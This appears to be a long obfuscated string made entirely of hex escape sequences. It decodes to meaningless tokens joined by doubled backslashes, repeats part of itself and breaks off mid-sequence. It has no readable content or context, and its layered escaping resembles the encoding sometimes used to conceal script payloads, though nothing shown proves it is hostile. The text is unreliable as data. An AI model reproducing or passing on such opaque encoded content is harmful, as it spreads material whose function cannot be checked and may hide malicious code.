\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x